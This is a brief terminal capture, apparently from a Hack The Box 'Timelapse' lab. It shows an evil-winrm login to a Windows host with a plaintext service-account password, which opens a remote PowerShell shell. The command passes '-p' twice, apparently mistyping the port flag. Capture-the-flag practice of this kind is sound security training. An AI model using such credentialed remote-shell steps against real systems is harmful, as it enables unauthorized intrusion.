 ┌──(kali㉿kali)-[~/htb-labs/Timelapse]
└─$ evil-winrm -i 10.129.42.115 -u svc_deploy -S -p 5986 -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy